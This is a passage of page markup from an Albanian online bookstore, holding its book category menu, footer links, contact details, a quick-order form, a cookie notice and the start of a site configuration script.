href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="14132" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var 